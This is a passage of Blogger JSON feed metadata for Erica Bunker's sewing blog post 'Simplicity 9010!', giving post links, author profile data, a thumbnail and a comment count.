Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/04\/simplicity-9010.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5460958062558841568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5460958062558841568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/04\/simplicity-9010.html","title":"Simplicity 9010!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrcxQFwOTslwydVZQv5BZylZyflNTlElTD1dlfmAuq8zOIPKGX7qCBEMgkNO6S1YaK5jg7j_L0S7yAhq-1tSoywNcO5qbQ3AQljhLn4AlYYlpDrTjKnD1oDu756k8Ouf7QWyP_8w\/s72-c\/Simplicity+9010+-+Erica+Bunker+DIY+Style-12.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}}]}});